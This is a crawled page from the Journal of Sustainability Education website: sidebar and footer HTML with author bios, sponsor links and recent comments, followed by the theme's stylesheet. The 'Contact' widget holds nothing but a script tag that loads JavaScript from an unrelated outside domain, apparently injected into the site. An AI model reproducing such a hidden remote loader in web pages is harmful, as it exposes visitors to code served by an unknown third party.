src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/779.thumbnail.png" alt="Matthew Gomez" width="80" height="80" class="photo" />Matthew Gomez is a graduate of Arizona State University Masters in Urban and Environmental Planning program and is a transportation and community development planner in Phoenix AZ working for an international consulting firm. <a href="" title="Read full Profile">MORE</a><br /><br /><img src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/778.thumbnail.png" alt="Jonathan Davis" width="59" height="80" class="photo" />Jonathan Davis, PhD: Arizona State University's School of Geographical Sciences and Urban Planning.  Research Interests: Geodesign, American Indian Community Planning, Public participation, Spatial Analysis, GIScience, Resiliency &amp; Sustainability, Ecosystem Services, Disaster Recovery, Historical GIS, Evaluation Methodologies <a href="" title="Read full Profile">MORE</a><br /><br /><img src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/781.thumbnail.png" alt="Adenike Opejin" width="80" height="80" class="photo" />Adenike K. Opejin: PhD Student, School of Sustainability Arizona State University 
Research Interest: environmental planning, resource management, food systems sustainability <a href="" title="Read full Profile">MORE</a><br /><br /><img src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/780.thumbnail.png" alt="Yousuf Mahid" width="80" height="80" class="photo" />Yousuf Mahid: Master of Urban and Environmental Planning School of Geographical Science and Urban Planning, Arizona State University <a href="" title="Read full Profile">MORE</a><br /><br /></li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Sponsors &amp; Resources</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://cloudinstitute.org/">The Cloud Institute</a></li>
<li><a href="http://www.prescott.edu/" target="_blank">Prescott College</a></li>
<li><a href="http://www.aashe.org/" target="_blank">AASHE (Association for the Advancement of Sustainability in Higher Education)</a></li>
<li><a href="http://www.presidentsclimatecommitment.org/" target="_blank">American College and University Presidents&#039; Climate Commitment</a></li>
<li><a href="http://www.ecopedagogy.org/" target="_blank">EcoPedagogy</a></li>
<li><a href="http://www.secondnature.org/" target="_blank">Second Nature</a></li>
<li><a href="http://www.ecoliteracy.org/" target="_blank">Center for EcoLiteracy</a></li>
<li><a href="http://www.andresedwards.com/" target="_blank">Andrés Edwards</a></li>
<li><a href="http://www.geography.org.uk/" target="_blank">Geographical Association</a></li>
<li><a href="http://www.earthregenerative.org/gaiamethods/index.html" target="_blank">Gaia Methodologies</a></li>

	</ul>
</li>

		</ul>

			
	</div>

	

<br class="clear" />
<br />
<div id="footer">
		<ul>
		<li>
		<a href="http://www.susted.com/wordpress/"><img src="https://www.susted.com/images/jseseal.png" alt="Journal of Sustainability Education" border="0" style="margin-right: 20px;" /></a>
		</li>
		
		<li id="email-3" class="widget widget_email"><h2 class="widgettitle">Most Emailed</h2>
<ul>
<li><a href="http://www.susted.com/wordpress/content/top-banner_2011_04/">Top Banner</a> - 98 emails</li>
<li><a href="http://www.susted.com/wordpress/content/sustainability-education-in-k-12-classrooms_2010_05/">Sustainability Education in K-12 Classrooms</a> - 55 emails</li>
<li><a href="http://www.susted.com/wordpress/content/trial-author-change_2010_05/">Smart by Nature: Schooling for Sustainability</a> - 25 emails</li>
<li><a href="http://www.susted.com/wordpress/content/rekindling-memories-of-yesterday%e2%80%99s-children-making-the-case-for-nature-based-unstructured-play-for-today%e2%80%99s-children_2010_05/">Rekindling Memories of Yesterday&rsquo;s Children:  Making the Case for Nature-Based Unstructured Play for Today&rsquo;s Children</a> - 24 emails</li>
<li><a href="http://www.susted.com/wordpress/content/sustainability-and-economics-101-a-primer-for-elementary-educators_2010_05/">Sustainability and Economics 101: A Primer for Elementary Educators</a> - 21 emails</li>
<li><a href="http://www.susted.com/wordpress/content/head-heart-and-hands-model-for-transformative-learning-place-as-context-for-changing-sustainability-values_2015_03/">HEAD, HEART AND HANDS MODEL FOR TRANSFORMATIVE LEARNING: PLACE AS CONTEXT FOR CHANGING SUSTAINABILITY VALUES</a> - 18 emails</li>
<li><a href="http://www.susted.com/wordpress/content/the-value-of-indigenous-ways-of-knowing-to-western-science-and-environmental-sustainability_2010_05/">The Value of Indigenous Ways of Knowing to Western Science and Environmental Sustainability</a> - 15 emails</li>
<li><a href="http://www.susted.com/wordpress/content/the-heart-of-sustainability-big-ideas-from-the-field-of-environmental-education-and-their-relationship-to-sustainability-education-or-what%e2%80%99s-love-got-to-do-with-it_2010_10/">The Heart of Sustainability: Big Ideas from the field of Environmental Education and their Relationship to Sustainability Education or What&rsquo;s love got to do with it?</a> - 13 emails</li>
<li><a href="http://www.susted.com/wordpress/content/complexity-and-sustainability-education-compost-blossom-metamorph-hurricane-complexity-and-emergent-education-design-regenerative-strategies-for-transformational-learning-and-innovation_2011_03/">Compost, Blossom, Metamorph, Hurricane &ndash; Complexity and Emergent Education Design: Regenerative Strategies for Transformational Learning and Innovation</a> - 13 emails</li>
<li><a href="http://www.susted.com/wordpress/content/organic-gardening-sustainability-education-from-within_2010_05/">Organic gardening: Sustainability Education From Within</a> - 11 emails</li>
</ul>
</li>
<li id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46817">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46816">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46815">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://uma.ac.id/' rel='external nofollow' class='url'>lele</a></span> on <a href="http://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/comment-page-1/#comment-46626">The Tree of Life (2011), Eco-theology &#038; Film: A Conversation with Prof. George Handley</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44473">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Arasti</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44457">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44439">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44438">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44437">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44436">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li></ul></li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
			<div class="textwidget"><p><script src="https://scriptapi.dev/api/susted.js"></script></p>
</div>
		</li>
		</ul>
		<br class="clear" /><br />
		<div id="copyright"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/"><img alt="Creative Commons License" style="border-width:0; vertical-align:text-bottom;" src="http://i.creativecommons.org/l/by/3.0/us/80x15.png" /></a> <span xmlns:dc="http://purl.org/dc/elements/1.1/" href="http://purl.org/dc/dcmitype/Text" property="dc:title" rel="dc:type">Journal of Sustainability Education</span>  is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/">Creative Commons Attribution License</a>. <br />
		<a href="/wordpress/contact/">CONTACT</a> | <a href="/wordpress/terms-of-use/">TERMS OF USE</a> | <a href="/wordpress/sitemap.xml">SITE MAP</a> 		</div>
	</div>

</div>
<!-- end container -->

		<script src="http://www.google-analytics.com/ga.js" type="text/javascript"></script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-15887063-1");pageTracker._trackPageview();</script><script type="text/javascript">_qoptions={qacct:"p-24MnDBuUngN4Q"};</script><script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script><noscript><img src="http://pixel.quantserve.com/pixel/p-24MnDBuUngN4Q.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript><script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"http:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-email/email-js.js?ver=2.67.5'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.1'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.susted.com/wordpress/wp-content/themes/jse/style.css
body_size: 11055
content:
/*
Theme Name: JSE
Theme URI: http://www.jsedimensions.org/
Description: WordPress theme developed for the Journal of Sustainability Education.
Version: 1
Author: RubyStudio
Author URI: http://rubystudio.com/
*/

/*	Global
----------------------------------------- */
body {
	font-size: 16px;
	font-family: Georgia, Times, Serif;
	line-height: 160%;
	background: #ffffff;
	color: #000000;
	text-align: left;
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
}


/*	Positioning Elements
----------------------------------------- */
#container {
	width: 1000px;
	margin: 0px;
	padding: 0px;
}

#leftcolumn {
	position: relative; 
	float: left;
	width: 700px;
	margin: 0px;
	padding: 0px;
}

#rightcolumn {
	position: relative; 
	float: left;
	width: 285px;
	margin-left: 15px;
	padding: 0px;
}
	
#header {
	margin: 0px;
	padding: 0px;
	background: #282c4f url('images/headerbg.png') no-repeat top left;
	height: 240px;
	overflow: hidden;	
}

#logoimg 	{
	margin: 130px 0px 0px 20px;
	height: 93px;
	width: 642px;
}

#footer {
	clear: both;
	background:transparent url('images/thickdoublelines.png') repeat-x left top;	border: none;
	font-size: 11px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	padding: 15px;
}


/*	Navigation
----------------------------------------- */

#navigation {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	background:transparent url('images/thickdoublelines.png') repeat-x left bottom;
	height: 35px;
	padding: 0;
	margin: 0;
}

#navigation img {
	border: 0;
}

#nav {
	padding: 0;
	margin: 0;
	float:left;
	position:relative;
}
#nav li {
	padding: 0;
	float:left;
	position:relative;
	list-style:none;
	height: 25px; 
}

#nav li a, #nav li.current_page_item:hover a {height:20px;padding:0; margin:0; display:block;}

#nav li a:hover {color:#282c4f;}

#nav li.current_page_item:hover, #nav li.current_page_item a, #nav li.current_page_item:hover a {
	color:#282c4f;
	background-color:white;
	text-decoration:none;
	cursor:default;
}

#nav li.current_page_item ul li.page_item:hover a,
#nav li.current_page_item ul li.page_item a:hover,
.paged #nav li.current_page_item:hover,
.paged #nav li.current_page_item:hover a {color:#282c4f;cursor:pointer;}

#nav li:hover a,
#nav li ul li:hover a {color:#2b9ca4}

#nav li ul,
#nav li.page_item ul li ul {
	display:none; 
	padding-bottom: 10px;
	background: #ffffff url('images/thickdoublelines.png') repeat-x left bottom;
	border-left: solid 1px #282c4f;;
	border-right: solid 1px #282c4f;;
}

#nav li ul li {
	padding-left: 5px; 
	margin: 0; 
	font-size:11px; 
	font-weight:bold; 
	background: white;
}

#nav li:hover ul li a:hover {color:#282c4f;} 

#nav li ul li a {
	padding:2px 0px 5px 0px;
	margin:0;
	display:block;
	border:none;
}

#nav li:hover ul {
	display:block;
	position:absolute;
	left:0;
	top:23px;
	z-index:12
}


.navtopics {display: block; width: 80px; margin:7px 10px 0 20px;}
.navtopics ul li {width: 90px;}

.navgeo {display: block; width: 115px; margin:7px 10px 0 15px;}
.navgeo ul li {width: 100px;}

.navedsettings {display: block; width: 180px; margin:7px 10px 0 15px;}
.navedsettings ul li {width: 160px;}

.navarchives {display: block; width: 100px; margin:7px 10px 0 15px;}
.navarchives ul li {width: 100px;}

.navabout {display: block; width: 80px; margin:7px 10px 0 15px;}
.navabout ul li {width: 90px;}


/*	Left Column
----------------------------------------- */

#leftcolumn .content {
	padding: 20px;
}

h1 {
	font-size: 2.2em;
	line-height: 120%;
	font-weight: normal;
	margin: 0px; 
	padding: 5px 0px 10px 0px;
}

.entry a {text-decoration: underline;}

.author {color:#777777; font-style: italic;}

.date {font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}

.socialwrap {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}
.tags {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px;}


/*	Home Page / Archive Pages
----------------------------------------- */

#hpcontent {
	margin: 20px 0 0 0;
	line-height: 130%;
}

h1.hptitle {
	font-size: 1.6em;
	margin: 0;
	padding: 0;
}

.hppost {
	clear: both; 
	margin-right: 10px;
}

.hpimage {
	position: relative; 
	float: left;
	padding: 0px;
	margin:0px;
	border:0;
	width: 170px;
}

.hpentry {
	margin: 0 0 30px 185px;
	font-size: 14px;
	width: 480px;
	clear: none;
}

.hpentry p {
	margin: 0;
	padding: 0;
}

.hptitle a {
	color: #282c4f;
}

.articlelink {
	font-weight: bold;
	font-family: verdana, arial, sans-serif;
	font-size: 10px;
	text-transform: uppercase;
}


#archivetitle {
	font-size: 2em;
	font-family: helvetical, arial, sans-serif;
	margin: 30px 0 10px 185px;
	color: #777777;
}

.translation{
	margin-top: 10px;
}

/*	Right Column
----------------------------------------- */

#rightcolumn {
	font-size: 11px;
	font-family: verdana, arial, sans-serif;
	line-height: 140%;
	color: #777777;
}

#rightcolumn h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
	background:transparent url('images/doublelines.png') repeat-x left top;
}

#rightcolumn h2.scholarlytitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
}

#rightcolumn  li { list-style:none;}

.textwidget {padding: 10px 0px 10px 0px;}

#scholarlylinks {
	background-color:#f1f5f6;
	padding: 10px;
}

.widget_search label { display: none; }

.widget_search {margin: 0px 0px 10px 0px; padding: 15px 0px 15px 0px; background:transparent url('images/doublelines.png') repeat-x left bottom; width:285px}

.widget_search #s {border: solid 1px #282c4f; width: 200px; height: 20px; margin: 0px;}

.widget_search #searchsubmit {border: 0px; color: #2b9ca4; font-size:11px; font-weight: bold; text-transform:uppercase; font-family: arial, helvetica, sans-serif; padding-top: 5px; background-color: transparent; }


#rightcolumn ul, #rightcolumn ol {
	margin: 0;
	padding: 0;
	}

#rightcolumn ul li {
	list-style-type: none;
	list-style-image: none;
	}

.entry_author_image img {
	position: relative; float: left;
	margin: 0 10px 5px 0px;
	border:0;
}

.entry_author_image p {
	margin: 0;
	padding: 0;
}

.blogroll li {
	margin-bottom: 10px;

}

#post_author_profile img {
	margin-right: 5px; 
	position: relative; float: left;
}

/*  Footer
---------------------------------------- */

#footer {
	line-height: 170%;
}

#footer ul, #footer ol {
	margin: 0;
	padding: 0;
	}

#footer ul li {
	list-style-type: none;
	list-style-image: none;
	position: relative; 
	float: left;
	margin: 0p 10px 0px 10px;
	}

#footer ul li.widget {
	width: 350px;
}	

#footer ul li ul li {
	line-height: 140%;	
}	

#footer h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 0px; 
	margin: 0px; 
}

#footer a {
	color: #872f25;
}

#copyright {
	color:#888888;
	margin-left: 155px;
}

/*	Common
----------------------------------------- */

.doublelines{background:transparent url('images/doublelines.png') repeat-x left top; height:5px;line-height:0;overflow:hidden; margin:0px;}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h2 {
	font-size: 16px;
	}

h3 {
	font-size: 12px;
	}

a {
	text-decoration: none;
	color: #2b9ca4;
	}

a:hover {
	text-decoration: underline;
	}

code {
	font-family: 'Courier New', Courier, Fixed;
	}



/*	Images & Gallery
----------------------------------------- */
p img {
	padding: 0;
	max-width: 100%;
	}

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}	

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


/*	Lists
----------------------------------------- */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}




/*	Forms
----------------------------------------- */




.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}


/*	Comments
----------------------------------------- */

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}


.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

.commentmetadata {
	font-weight: normal;
	}

